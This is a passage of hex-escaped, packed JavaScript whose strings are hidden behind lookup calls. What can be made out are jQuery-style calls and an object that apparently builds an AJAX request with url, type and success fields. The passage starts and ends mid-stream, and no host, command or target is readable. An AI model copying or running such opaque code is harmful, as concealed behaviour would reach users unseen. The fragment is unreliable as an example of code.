x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x34\x79\x2C\x34\x6C\x29\x7D\x7D\x59\x7B\x79\x20\x32\x58\x3D\x5C\x27\x5C\x27\x3B\x50\x28\x33\x45\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x29\x32\x58\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x76\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x54\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x32\x57\x3B\x59\x7B\x50\x28\x33\x45\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x50\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x49\x20\x39\x36\x28\x29\x7B\x79\x20\x34\x7A\x3D\x31\x65\x3B\x31\x67\x20\x39\x37\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x2F\x5C\x5C\x73\x28\x2E\x2A\x3F\x29\x5C\x5C\x73\x2F\x2C\x34\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x7D\x59\x7B\x79\x20\x36\x74\x3D\x32\x6E\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x6E\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x32\x57\x29\x2B\x31\x77\x3B\x32\x58\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x57\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x76\x5C\x27\x29\x2B\x36\x74\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x59\x20\x32\x58\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x54\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x45\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x29\x2B\x32\x57\x7D\x79\x20\x32\x43\x3D\x7B\x7D\x3B\x32\x43\x5B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x3D\x32\x58\x2C\x32\x43\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x32\x43\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x29\x2C\x32\x43\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x3D\x49\x28\x36\x75\x29\x7B\x79\x20\x31\x38\x3D\x31\x65\x3B\x50\x28\x5C\x27\x5C\x5C\x32\x5C\x5C\x4C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x49\x5C\x27\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x50\x28\x33\x44\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x29\x79\x20\x32\x59\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x29\x3B\x59\x7B\x49\x20\x39\x38\x28\x29\x7B\x79\x20\x31\x56\x3D\x31\x38\x3B\x39\x39\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x7D\x79\x20\x34\x41\x3D\x36\x75\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x46\x5C\x27\x29\x5D\x3B\x50\x28\x34\x41\x21\x3D\x33\x36\x29\x7B\x32\x36\x28\x79\x20\x31\x53\x3D\x31\x35\x2C\x32\x33\x3D\x34\x41\x3B\x31\x53\x3C\x32\x33\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3B\x31\x53\x2B\x2B\x29\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x29\x21\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x79\x20\x33\x47\x3D\x35\x4D\x28\x32\x33\x2C\x31\x53\x29\x2C\x36\x76\x3D\x35\x50\x28\x32\x33\x2C\x31\x53\x2C\x33\x47\x29\x2C\x36\x77\x3D\x36\x65\x28\x32\x33\x2C\x31\x53\x2C\x33\x47\x29\x2C\x39\x61\x3D\x36\x72\x28\x32\x33\x2C\x31\x53\x29\x2C\x39\x62\x3D\x35\x56\x28\x32\x33\x2C\x31\x53\x29\x2C\x39\x63\x3D\x36\x30\x28\x32\x33\x2C\x31\x53\x29\x2C\x34\x42\x3D\x5C\x27\x5C\x27\x3B\x50\x28\x33\x44\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x29\x34\x42\x2B\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x53\x2B\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x43\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x33\x47\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x27\x2B\x36\x77\x2B\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x36\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x36\x76\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x3B\x59\x7B\x49\x20\x39\x64\x28\x29\x7B\x79\x20\x32\x34\x3D\x31\x38\x2C\x36\x78\x3D\x39\x65\x28\x39\x66\x29\x5B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x43\x5C\x5C\x33\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x65\x5C\x27\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x3B\x39\x67\x28\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x36\x78\x29\x7D\x7D\x7D\x32\x59\x2B\x3D\x34\x42\x7D\x59\x7B\x49\x20\x39\x68\x28\x29\x7B\x79\x20\x33\x48\x3D\x31\x38\x3B\x31\x67\x20\x39\x69\x5B\x33\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x39\x6A\x2C\x39\x6B\x2B\x28\x33\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x39\x6C\x29\x7D\x7D\x7D\x32\x59\x2B\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x29\x7D\x59\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x71\x5C\x5C\x56\x5C\x5C\x31\x64\x5C\x5C\x66\x5C\x5C\x31\x30\x5C\x27\x29\x7B\x49\x20\x39\x6D\x28\x29\x7B\x79\x20\x32\x69\x3D\x31\x38\x3B\x39\x6E\x3D\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x64\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x32\x39\x5C\x5C\x31\x62\x5C\x5C\x51\x5C\x5C\x4D\x5C\x27\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x6B\x5C\x27\x7D\x7D\x59\x20\x32\x59\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x62\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x6B\x5C\x27\x7D\x34\x78\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x32\x59\x29\x2C\x34\x78\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x27\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x7D\x59\x7B\x49\x20\x39\x6F\x28\x29\x7B\x39\x70\x3D\x39\x71\x7D\x7D\x7D\x2C\x24\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x32\x43\x29\x7D\x7D\x7D\x7D\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x34\x3D\x4E\x2C\x32\x44\x3D\x39\x72\x2C\x39\x73\x3D\x39\x74\x2C\x36\x79\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x2C\x36\x7A\x3D\x24\x28\x39\x75\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x36\x41\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x54\x5C\x27\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x2B\x36\x7A\x2B\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x33\x49\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x44\x3B\x50\x28\x32\x44\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x51\x5C\x27\x21\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x29\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x49\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x59\x7B\x49\x20\x39\x76\x28\x29\x7B\x79\x20\x31\x48\x3D\x31\x34\x2C\x32\x5A\x3D\x39\x77\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x39\x78\x29\x2C\x33\x4A\x3D\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x4A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x36\x42\x3D\x39\x79\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x39\x7A\x2B\x31\x77\x29\x2C\x36\x43\x3D\x36\x42\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x36\x43\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x34\x43\x3D\x3